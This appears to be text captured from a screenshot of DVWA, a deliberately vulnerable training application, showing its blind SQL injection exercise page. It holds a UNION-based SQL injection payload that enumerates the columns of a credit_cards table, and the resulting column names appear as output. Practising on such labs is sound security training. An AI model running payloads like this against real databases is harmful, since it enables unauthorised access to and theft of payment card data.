 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' AND 1=0 UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_name = "credit
First name: credit_cards
Surname: ccid
ID: ' AND 1=0 UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_name = "credit
First name: credit_cards
Surname: ccnumber
ID: ' AND 1=0 UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_name = "credit
First name: credit_cards
Surname: ccv
ID: ' AND 1=0 UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_name = "credit
First name: credit_cards
Surname: expiration
More info